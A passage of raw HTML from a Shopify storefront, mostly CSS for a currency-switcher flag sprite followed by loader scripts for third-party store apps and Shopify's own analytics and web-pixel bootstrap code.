-485px}.flags-XPT{background-position:-205px -485px}.flags-XAU{background-position:-245px -485px}.flags-XAG{background-position:-285px -485px}.flags-Wallis-and-Futuna{background-position:-325px -485px}.flags-Seborga{background-position:-365px -485px}.flags-Aruba{background-position:-405px -485px}.flags-Angola{background-position:-445px -485px}.flags-Saint-Helena{background-position:-485px -5px}.flags-Macao{background-position:-485px -35px}.flags-Jersey{background-position:-485px -65px}.flags-Isle-of-Man{background-position:-485px -95px}.flags-IMF{background-position:-485px -125px}.flags-Hong-Kong{background-position:-485px -155px}.flags-Guernsey{background-position:-485px -185px}.flags-Gibraltar{background-position:-485px -215px}.flags-Falkland-Islands{background-position:-485px -245px}.flags-Curacao{background-position:-485px -275px}.flags-Cayman-Islands{background-position:-485px -305px}.flags-Bitcoin{background-position:-485px -335px}.flags-small{background-repeat:no-repeat;display:block;margin:5px 3px 0 0 !important;border:1px solid #fff;box-sizing:content-box;float:left}.doubly-nice-select.open .list .flags-small{margin-top:15px  !important}.flags-small.flags-Zimbabwe{width:15px;height:10px;background-position:0 0}.flags-small.flags-Zambia{width:15px;height:10px;background-position:-15px 0}.flags-small.flags-Yemen{width:15px;height:10px;background-position:-30px 0}.flags-small.flags-Vietnam{width:15px;height:10px;background-position:-45px 0}.flags-small.flags-Venezuela{width:15px;height:10px;background-position:-60px 0}.flags-small.flags-Vatican-City{width:15px;height:10px;background-position:-75px 0}.flags-small.flags-Vanuatu{width:15px;height:10px;background-position:-90px 0}.flags-small.flags-Uzbekistan{width:15px;height:10px;background-position:-105px 0}.flags-small.flags-Uruguay{width:15px;height:10px;background-position:-120px 0}.flags-small.flags-United-Kingdom{width:15px;height:10px;background-position:-150px 0}.flags-small.flags-United-Arab-Emirates{width:15px;height:10px;background-position:-165px 0}.flags-small.flags-Ukraine{width:15px;height:10px;background-position:0 -10px}.flags-small.flags-Uganda{width:15px;height:10px;background-position:-15px -10px}.flags-small.flags-Tuvalu{width:15px;height:10px;background-position:-30px -10px}.flags-small.flags-Turkmenistan{width:15px;height:10px;background-position:-45px -10px}.flags-small.flags-Turkey{width:15px;height:10px;background-position:-60px -10px}.flags-small.flags-Tunisia{width:15px;height:10px;background-position:-75px -10px}.flags-small.flags-Trinidad-and-Tobago{width:15px;height:10px;background-position:-90px -10px}.flags-small.flags-Tonga{width:15px;height:10px;background-position:-105px -10px}.flags-small.flags-Togo{width:15px;height:10px;background-position:-120px -10px}.flags-small.flags-Thailand{width:15px;height:10px;background-position:-135px -10px}.flags-small.flags-Tanzania{width:15px;height:10px;background-position:-150px -10px}.flags-small.flags-Tajikistan{width:15px;height:10px;background-position:-165px -10px}.flags-small.flags-Taiwan{width:15px;height:10px;background-position:0 -20px}.flags-small.flags-Syria{width:15px;height:10px;background-position:-15px -20px}.flags-small.flags-Switzerland{width:15px;height:10px;background-position:-30px -20px}.flags-small.flags-Sweden{width:15px;height:10px;background-position:-45px -20px}.flags-small.flags-Swaziland{width:15px;height:10px;background-position:-60px -20px}.flags-small.flags-Suriname{width:15px;height:10px;background-position:-75px -20px}.flags-small.flags-Sudan{width:15px;height:10px;background-position:-90px -20px}.flags-small.flags-Sri-Lanka{width:15px;height:10px;background-position:-105px -20px}.flags-small.flags-Spain{width:15px;height:10px;background-position:-120px -20px}.flags-small.flags-South-Sudan{width:15px;height:10px;background-position:-135px -20px}.flags-small.flags-South-Africa{width:15px;height:10px;background-position:-150px -20px}.flags-small.flags-Somalia{width:15px;height:10px;background-position:-165px -20px}.flags-small.flags-Solomon-Islands{width:15px;height:10px;background-position:0 -30px}.flags-small.flags-Slovenia{width:15px;height:10px;background-position:-15px -30px}.flags-small.flags-Slovakia{width:15px;height:10px;background-position:-30px -30px}.flags-small.flags-Singapore{width:15px;height:10px;background-position:-45px -30px}.flags-small.flags-Sierra-Leone{width:15px;height:10px;background-position:-60px -30px}.flags-small.flags-Seychelles{width:15px;height:10px;background-position:-75px -30px}.flags-small.flags-Serbia{width:15px;height:10px;background-position:-90px -30px}.flags-small.flags-Senegal{width:15px;height:10px;background-position:-105px -30px}.flags-small.flags-Saudi-Arabia{width:15px;height:10px;background-position:-120px -30px}.flags-small.flags-Sao-Tome-and-Principe{width:15px;height:10px;background-position:-135px -30px}.flags-small.flags-San-Marino{width:15px;height:10px;background-position:-150px -30px}.flags-small.flags-Samoa{width:15px;height:10px;background-position:-165px -30px}.flags-small.flags-Saint-Vincent-and-the-Grenadines{width:15px;height:10px;background-position:0 -40px}.flags-small.flags-Saint-Lucia{width:15px;height:10px;background-position:-15px -40px}.flags-small.flags-Saint-Kitts-and-Nevis{width:15px;height:10px;background-position:-30px -40px}.flags-small.flags-Rwanda{width:15px;height:10px;background-position:-45px -40px}.flags-small.flags-Russia{width:15px;height:10px;background-position:-60px -40px}.flags-small.flags-Romania{width:15px;height:10px;background-position:-75px -40px}.flags-small.flags-Qatar{width:15px;height:10px;background-position:-90px -40px}.flags-small.flags-Portugal{width:15px;height:10px;background-position:-105px -40px}.flags-small.flags-Poland{width:15px;height:10px;background-position:-120px -40px}.flags-small.flags-Philippines{width:15px;height:10px;background-position:-135px -40px}.flags-small.flags-Peru{width:15px;height:10px;background-position:-150px -40px}.flags-small.flags-Paraguay{width:15px;height:10px;background-position:-165px -40px}.flags-small.flags-Papua-New-Guinea{width:15px;height:10px;background-position:0 -50px}.flags-small.flags-Panama{width:15px;height:10px;background-position:-15px -50px}.flags-small.flags-Palau{width:15px;height:10px;background-position:-30px -50px}.flags-small.flags-Pakistan{width:15px;height:10px;background-position:-45px -50px}.flags-small.flags-Oman{width:15px;height:10px;background-position:-60px -50px}.flags-small.flags-Norway{width:15px;height:10px;background-position:-75px -50px}.flags-small.flags-Nigeria{width:15px;height:10px;background-position:-90px -50px}.flags-small.flags-Niger{width:15px;height:10px;background-position:-105px -50px}.flags-small.flags-Nicaragua{width:15px;height:10px;background-position:-120px -50px}.flags-small.flags-New-Zealand{width:15px;height:10px;background-position:-135px -50px}.flags-small.flags-Netherlands{width:15px;height:10px;background-position:-150px -50px}.flags-small.flags-Nepal{width:15px;height:10px;background-position:-165px -50px}.flags-small.flags-Nauru{width:15px;height:10px;background-position:0 -60px}.flags-small.flags-Namibia{width:15px;height:10px;background-position:-15px -60px}.flags-small.flags-Myanmar{width:15px;height:10px;background-position:-30px -60px}.flags-small.flags-Mozambique{width:15px;height:10px;background-position:-45px -60px}.flags-small.flags-Morocco{width:15px;height:10px;background-position:-60px -60px}.flags-small.flags-Montenegro{width:15px;height:10px;background-position:-75px -60px}.flags-small.flags-Mongolia{width:15px;height:10px;background-position:-90px -60px}.flags-small.flags-Monaco{width:15px;height:10px;background-position:-105px -60px}.flags-small.flags-Moldova{width:15px;height:10px;background-position:-120px -60px}.flags-small.flags-Micronesia-_Federated_{width:15px;height:10px;background-position:-135px -60px}.flags-small.flags-Mexico{width:15px;height:10px;background-position:-150px -60px}.flags-small.flags-Mauritius{width:15px;height:10px;background-position:-165px -60px}.flags-small.flags-Mauritania{width:15px;height:10px;background-position:0 -70px}.flags-small.flags-Marshall-Islands{width:15px;height:10px;background-position:-15px -70px}.flags-small.flags-Malta{width:15px;height:10px;background-position:-30px -70px}.flags-small.flags-Mali{width:15px;height:10px;background-position:-45px -70px}.flags-small.flags-Maldives{width:15px;height:10px;background-position:-60px -70px}.flags-small.flags-Malaysia{width:15px;height:10px;background-position:-75px -70px}.flags-small.flags-Malawi{width:15px;height:10px;background-position:-90px -70px}.flags-small.flags-Madagascar{width:15px;height:10px;background-position:-105px -70px}.flags-small.flags-Macedonia{width:15px;height:10px;background-position:-120px -70px}.flags-small.flags-Luxembourg{width:15px;height:10px;background-position:-135px -70px}.flags-small.flags-Lithuania{width:15px;height:10px;background-position:-150px -70px}.flags-small.flags-Liechtenstein{width:15px;height:10px;background-position:-165px -70px}.flags-small.flags-Libya{width:15px;height:10px;background-position:0 -80px}.flags-small.flags-Liberia{width:15px;height:10px;background-position:-15px -80px}.flags-small.flags-Lesotho{width:15px;height:10px;background-position:-30px -80px}.flags-small.flags-Lebanon{width:15px;height:10px;background-position:-45px -80px}.flags-small.flags-Latvia{width:15px;height:10px;background-position:-60px -80px}.flags-small.flags-Laos{width:15px;height:10px;background-position:-75px -80px}.flags-small.flags-Kyrgyzstan{width:15px;height:10px;background-position:-90px -80px}.flags-small.flags-Kuwait{width:15px;height:10px;background-position:-105px -80px}.flags-small.flags-Kosovo{width:15px;height:10px;background-position:-120px -80px}.flags-small.flags-Korea-South{width:15px;height:10px;background-position:-135px -80px}.flags-small.flags-Korea-North{width:15px;height:10px;background-position:-150px -80px}.flags-small.flags-Kiribati{width:15px;height:10px;background-position:-165px -80px}.flags-small.flags-Kenya{width:15px;height:10px;background-position:0 -90px}.flags-small.flags-Kazakhstan{width:15px;height:10px;background-position:-15px -90px}.flags-small.flags-Jordan{width:15px;height:10px;background-position:-30px -90px}.flags-small.flags-Japan{width:15px;height:10px;background-position:-45px -90px}.flags-small.flags-Jamaica{width:15px;height:10px;background-position:-60px -90px}.flags-small.flags-Italy{width:15px;height:10px;background-position:-75px -90px}.flags-small.flags-Israel{width:15px;height:10px;background-position:-90px -90px}.flags-small.flags-Ireland{width:15px;height:10px;background-position:-105px -90px}.flags-small.flags-Iraq{width:15px;height:10px;background-position:-120px -90px}.flags-small.flags-Iran{width:15px;height:10px;background-position:-135px -90px}.flags-small.flags-Indonesia{width:15px;height:10px;background-position:-150px -90px}.flags-small.flags-India{width:15px;height:10px;background-position:-165px -90px}.flags-small.flags-Iceland{width:15px;height:10px;background-position:0 -100px}.flags-small.flags-Hungary{width:15px;height:10px;background-position:-15px -100px}.flags-small.flags-Honduras{width:15px;height:10px;background-position:-30px -100px}.flags-small.flags-Haiti{width:15px;height:10px;background-position:-45px -100px}.flags-small.flags-Guyana{width:15px;height:10px;background-position:-60px -100px}.flags-small.flags-Guinea{width:15px;height:10px;background-position:-75px -100px}.flags-small.flags-Guinea-Bissau{width:15px;height:10px;background-position:-90px -100px}.flags-small.flags-Guatemala{width:15px;height:10px;background-position:-105px -100px}.flags-small.flags-Grenada{width:15px;height:10px;background-position:-120px -100px}.flags-small.flags-Grecee{width:15px;height:10px;background-position:-135px -100px}.flags-small.flags-Ghana{width:15px;height:10px;background-position:-150px -100px}.flags-small.flags-Germany{width:15px;height:10px;background-position:-165px -100px}.flags-small.flags-Georgia{width:15px;height:10px;background-position:0 -110px}.flags-small.flags-Gambia{width:15px;height:10px;background-position:-15px -110px}.flags-small.flags-Gabon{width:15px;height:10px;background-position:-30px -110px}.flags-small.flags-France{width:15px;height:10px;background-position:-45px -110px}.flags-small.flags-Finland{width:15px;height:10px;background-position:-60px -110px}.flags-small.flags-Fiji{width:15px;height:10px;background-position:-75px -110px}.flags-small.flags-Ethiopia{width:15px;height:10px;background-position:-90px -110px}.flags-small.flags-Estonia{width:15px;height:10px;background-position:-105px -110px}.flags-small.flags-Eritrea{width:15px;height:10px;background-position:-120px -110px}.flags-small.flags-Equatorial-Guinea{width:15px;height:10px;background-position:-135px -110px}.flags-small.flags-El-Salvador{width:15px;height:10px;background-position:-150px -110px}.flags-small.flags-Egypt{width:15px;height:10px;background-position:-165px -110px}.flags-small.flags-Ecuador{width:15px;height:10px;background-position:0 -120px}.flags-small.flags-East-Timor{width:15px;height:10px;background-position:-15px -120px}.flags-small.flags-Dominican-Republic{width:15px;height:10px;background-position:-30px -120px}.flags-small.flags-Dominica{width:15px;height:10px;background-position:-45px -120px}.flags-small.flags-Djibouti{width:15px;height:10px;background-position:-60px -120px}.flags-small.flags-Denmark{width:15px;height:10px;background-position:-75px -120px}.flags-small.flags-Czech-Republic{width:15px;height:10px;background-position:-90px -120px}.flags-small.flags-Cyprus{width:15px;height:10px;background-position:-105px -120px}.flags-small.flags-Cuba{width:15px;height:10px;background-position:-120px -120px}.flags-small.flags-Croatia{width:15px;height:10px;background-position:-135px -120px}.flags-small.flags-Cote-d_Ivoire{width:15px;height:10px;background-position:-150px -120px}.flags-small.flags-Costa-Rica{width:15px;height:10px;background-position:-165px -120px}.flags-small.flags-Congo-Republic{width:15px;height:10px;background-position:0 -130px}.flags-small.flags-Congo-Democratic{width:15px;height:10px;background-position:-15px -130px}.flags-small.flags-Comoros{width:15px;height:10px;background-position:-30px -130px}.flags-small.flags-Colombia{width:15px;height:10px;background-position:-45px -130px}.flags-small.flags-China{width:15px;height:10px;background-position:-60px -130px}.flags-small.flags-Chile{width:15px;height:10px;background-position:-75px -130px}.flags-small.flags-Chad{width:15px;height:10px;background-position:-90px -130px}.flags-small.flags-Central-African-Republic{width:15px;height:10px;background-position:-105px -130px}.flags-small.flags-Cape-Verde{width:15px;height:10px;background-position:-120px -130px}.flags-small.flags-Canada{width:15px;height:10px;background-position:-135px -130px}.flags-small.flags-Cameroon{width:15px;height:10px;background-position:-150px -130px}.flags-small.flags-Cambodia{width:15px;height:10px;background-position:-165px -130px}.flags-small.flags-Burundi{width:15px;height:10px;background-position:0 -140px}.flags-small.flags-Burkina-Faso{width:15px;height:10px;background-position:-15px -140px}.flags-small.flags-Bulgaria{width:15px;height:10px;background-position:-30px -140px}.flags-small.flags-Brunei{width:15px;height:10px;background-position:-45px -140px}.flags-small.flags-Brazil{width:15px;height:10px;background-position:-60px -140px}.flags-small.flags-Botswana{width:15px;height:10px;background-position:-75px -140px}.flags-small.flags-Bosnia-and-Herzegovina{width:15px;height:10px;background-position:-90px -140px}.flags-small.flags-Bolivia{width:15px;height:10px;background-position:-105px -140px}.flags-small.flags-Bhutan{width:15px;height:10px;background-position:-120px -140px}.flags-small.flags-Benin{width:15px;height:10px;background-position:-135px -140px}.flags-small.flags-Belize{width:15px;height:10px;background-position:-150px -140px}.flags-small.flags-Belgium{width:15px;height:10px;background-position:-165px -140px}.flags-small.flags-Belarus{width:15px;height:10px;background-position:0 -150px}.flags-small.flags-Barbados{width:15px;height:10px;background-position:-15px -150px}.flags-small.flags-Bangladesh{width:15px;height:10px;background-position:-30px -150px}.flags-small.flags-Bahrain{width:15px;height:10px;background-position:-45px -150px}.flags-small.flags-Bahamas{width:15px;height:10px;background-position:-60px -150px}.flags-small.flags-Azerbaijan{width:15px;height:10px;background-position:-75px -150px}.flags-small.flags-Austria{width:15px;height:10px;background-position:-90px -150px}.flags-small.flags-Australia{width:15px;height:10px;background-position:-105px -150px}.flags-small.flags-Armenia{width:15px;height:10px;background-position:-120px -150px}.flags-small.flags-Argentina{width:15px;height:10px;background-position:-135px -150px}.flags-small.flags-Antigua-and-Barbuda{width:15px;height:10px;background-position:-150px -150px}.flags-small.flags-Andorra{width:15px;height:10px;background-position:-165px -150px}.flags-small.flags-Algeria{width:15px;height:10px;background-position:0 -160px}.flags-small.flags-Albania{width:15px;height:10px;background-position:-15px -160px}.flags-small.flags-Afghanistan{width:15px;height:10px;background-position:-30px -160px}.flags-small.flags-Bermuda{width:15px;height:10px;background-position:-45px -160px}.flags-small.flags-European-Union{width:15px;height:10px;background-position:-60px -160px}.flags-small.flags-United-States{width:15px;height:9px;background-position:-75px -160px}.flags-small.flags-XPT{width:15px;height:10px;background-position:-90px -160px}.flags-small.flags-XAU{width:15px;height:10px;background-position:-105px -160px}.flags-small.flags-XAG{width:15px;height:10px;background-position:-120px -160px}.flags-small.flags-Wallis-and-Futuna{width:15px;height:10px;background-position:-135px -160px}.flags-small.flags-Seborga{width:15px;height:10px;background-position:-150px -160px}.flags-small.flags-Aruba{width:15px;height:10px;background-position:-165px -160px}.flags-small.flags-Angola{width:15px;height:10px;background-position:0 -170px}.flags-small.flags-Saint-Helena{width:15px;height:10px;background-position:-15px -170px}.flags-small.flags-Macao{width:15px;height:10px;background-position:-30px -170px}.flags-small.flags-Jersey{width:15px;height:10px;background-position:-45px -170px}.flags-small.flags-Isle-of-Man{width:15px;height:10px;background-position:-60px -170px}.flags-small.flags-IMF{width:15px;height:10px;background-position:-75px -170px}.flags-small.flags-Hong-Kong{width:15px;height:10px;background-position:-90px -170px}.flags-small.flags-Guernsey{width:15px;height:10px;background-position:-105px -170px}.flags-small.flags-Gibraltar{width:15px;height:10px;background-position:-120px -170px}.flags-small.flags-Falkland-Islands{width:15px;height:10px;background-position:-135px -170px}.flags-small.flags-Curacao{width:15px;height:10px;background-position:-150px -170px}.flags-small.flags-Cayman-Islands{width:15px;height:10px;background-position:-165px -170px}.flags-small.flags-Bitcoin{width:15px;height:10px;background-position:-180px 0}.doubly-float .doubly-nice-select .list{left:0;right:auto}
		
		
		.layered-currency-switcher{width:auto;float:right;padding:0 0 0 50px;margin:0px;}.layered-currency-switcher li{display:block;float:left;font-size:15px;margin:0px;}.layered-currency-switcher li button.currency-switcher-btn{width:auto;height:auto;margin-bottom:0px;background:#fff;font-family:Arial!important;line-height:18px;border:1px solid #dadada;border-radius:25px;color:#9a9a9a;float:left;font-weight:700;margin-left:-46px;min-width:90px;position:relative;text-align:center;text-decoration:none;padding:10px 11px 10px 49px}.price-on-hover,.price-on-hover-wrapper{font-size:15px!important;line-height:25px!important}.layered-currency-switcher li button.currency-switcher-btn:focus{outline:0;-webkit-outline:none;-moz-outline:none;-o-outline:none}.layered-currency-switcher li button.currency-switcher-btn:hover{background:#ddf6cf;border-color:#a9d092;color:#89b171}.layered-currency-switcher li button.currency-switcher-btn span{display:none}.layered-currency-switcher li button.currency-switcher-btn:first-child{border-radius:25px}.layered-currency-switcher li button.currency-switcher-btn.selected{background:#de4c39;border-color:#de4c39;color:#fff;z-index:99;padding-left:23px!important;padding-right:23px!important}.layered-currency-switcher li button.currency-switcher-btn.selected span{display:inline-block}.doubly,.money{position:relative; font-weight:inherit !important; font-size:inherit !important;text-decoration:inherit !important;}.price-on-hover-wrapper{position:absolute;left:-50%;text-align:center;width:200%;top:110%;z-index:100000000}.price-on-hover{background:#333;border-color:#FFF!important;padding:2px 5px 3px;font-weight:400;border-radius:5px;font-family:Helvetica Neue,Arial;color:#fff;border:0}.price-on-hover:after{content:\"\";position:absolute;left:50%;margin-left:-4px;margin-top:-2px;width:0;height:0;border-bottom:solid 4px #333;border-left:solid 4px transparent;border-right:solid 4px transparent}.doubly-message{margin:5px 0}.doubly-wrapper{float:right}.doubly-float{position:fixed;bottom:10px;left:10px;right:auto;z-index:100000;}select.currency-switcher{margin:0px; position:relative; top:auto;}.doubly-nice-select, .doubly-nice-select .list { background: #FFFFFF; } .doubly-nice-select .current, .doubly-nice-select .list .option { color: #403F3F; } .doubly-nice-select .option:hover, .doubly-nice-select .option.focus, .doubly-nice-select .option.selected.focus { background-color: #F6F6F6; } .price-on-hover { background-color: #333333 !important; color: #FFFFFF !important; } .price-on-hover:after { border-bottom-color: #333333 !important;} .doubly-float .doubly-nice-select .list{top:-210px;left:0;right:auto} .doubly-message { background-color: #333333 !important; color: #FFFFFF !important; border-radius:5px; padding:3px 10px; }.doubly-wrapper, .doubly-float {display: none !important;}
	</style>
	
	<script src="https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/doubly.js" async data-no-instant></script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/cartbot/blocks/cartbot-script-append/f7a44e3b-3901-4412-9d5a-3db0980a9db0 --><script defer="defer">
	/**	Cartbot script loader, version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		appendScriptUrl('hairbs.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {

			var timeStamp 			= Math.floor(Date.now() / (1000*1*1));
			var timestampUrl 		= 'https://app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;
			var backupTimestampUrl 	= 'https://cdn-app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;

			loadScript(timestampUrl, function() {
				// Append app script
				if (typeof giftbee_settings_updated == 'undefined') {
					giftbee_settings_updated = 'default-by-script';
				}

				var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

				loadScript(scriptUrl, function(){});
			}, function() {
				// Failure
				loadScript(backupTimestampUrl, function() {
					// Append app script
					if (typeof giftbee_settings_updated == 'undefined') {
						giftbee_settings_updated = 'default-by-script';
					}

					var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

					loadScript(scriptUrl, function(){});
				}, function() {});
			});
		}
	})();

	var CartBotScriptAppended = true;
</script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc5da-5ba6-7e9a-9888-a6222a70d7c3/js-client-214/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 19424763,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 19424763,storefrontBaseUrl: "https://www.baisiwig.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: 